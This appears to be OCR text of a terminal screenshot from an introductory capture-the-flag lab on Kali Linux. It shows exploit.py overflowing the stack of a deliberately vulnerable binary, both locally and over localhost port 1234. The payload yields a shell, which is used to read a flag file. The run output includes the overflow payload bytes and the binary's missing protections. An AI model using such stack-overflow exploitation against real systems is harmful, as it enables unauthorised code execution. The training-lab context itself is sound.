 Applications Places Terminal Sun 23:46 1
root@kali: ~/HCS/intro/challenge
File Edit View Search Terminal Help
root@kali:~/HCS/intro/challenge# vim
core exploit.py README testvuln testvuln.c
root@kali:~/HCS/intro/challenge# vim exploit.py
root@kali:~/HCS/intro/challenge# python exploit.py LOCAL
[*] '/root/HCS/intro/challenge/testvuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] Starting local process '/root/HCS/intro/challenge/testvuln': pid 3071
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x87\x06@
# $
# $ ls
core exploit.py README testvuln testvuln.c
# $
[*] Stopped process '/root/HCS/intro/challenge/testvuln' (pid 3071)
root@kali:~/HCS/intro/challenge# python exploit.py
[*] '/root/HCS/intro/challenge/testvuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
[+] Opening connection to localhost on port 1234: Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x87\x06@
$ ls
challenge
exploit_solve.py
flag.txt
testvuln
vuln.c
$ cat flag.txt
CTF{YayBabbyGet}
$